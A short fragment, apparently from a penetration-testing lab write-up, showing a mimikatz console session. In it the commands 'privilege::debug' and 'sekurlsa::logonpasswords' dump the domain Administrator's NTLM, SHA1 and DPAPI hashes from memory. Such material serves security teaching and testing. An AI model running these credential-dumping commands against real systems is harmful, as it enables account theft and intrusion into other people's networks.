 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 9417659 (00000000:008fb3bb)
Session : Interactive from 0
User Name : administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/7/20 18:37:44
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : 63f82e28064cfbea6cb23c0ada4fc916
* SHA1 : 806794584ecbbe89f28c6804250ced47c3160917
* DPAPI : 429ff9cd9ad607f39d10943038624ac5
tspkg :